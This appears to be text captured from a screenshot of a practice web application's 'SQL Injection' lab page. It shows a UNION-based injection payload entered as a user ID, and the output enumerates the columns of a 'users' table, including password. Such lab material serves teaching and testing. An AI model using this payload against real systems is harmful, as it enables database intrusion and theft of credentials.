 Vulnerability: SQL Injection
User ID:
Submit
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name:
Surname: users
user_id
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name:
Surname: users
first_name
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name:
Surname: users
last_name
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name:
Surname: users
user
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name:
Surname: users
password
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name:
Surname: users
avatar
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name:
Surname: users
last_login
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name:
Surname: users
failed_login